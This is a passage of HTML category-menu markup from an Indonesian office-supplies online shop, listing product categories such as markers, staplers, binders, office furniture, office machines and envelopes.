submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.tokoatk.id/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.tokoatk.id/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.tokoatk.id/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.tokoatk.id/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.tokoatk.id/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.tokoatk.id/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.tokoatk.id/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.tokoatk.id/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.tokoatk.id/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.tokoatk.id/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.tokoatk.id/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.tokoatk.id/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.tokoatk.id/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.tokoatk.id/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.tokoatk.id/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.tokoatk.id/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.tokoatk.id/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.tokoatk.id/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.tokoatk.id/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.tokoatk.id/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.tokoatk.id/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.tokoatk.id/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.tokoatk.id/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.tokoatk.id/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.tokoatk.id/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.tokoatk.id/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.tokoatk.id/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.tokoatk.id/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.tokoatk.id/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.tokoatk.id/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.tokoatk.id/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.tokoatk.id/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.tokoatk.id/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.tokoatk.id/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.tokoatk.id/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.tokoatk.id/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.tokoatk.id/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.tokoatk.id/produk-kertas/buku.html" ><span>Buku</span></a><ul 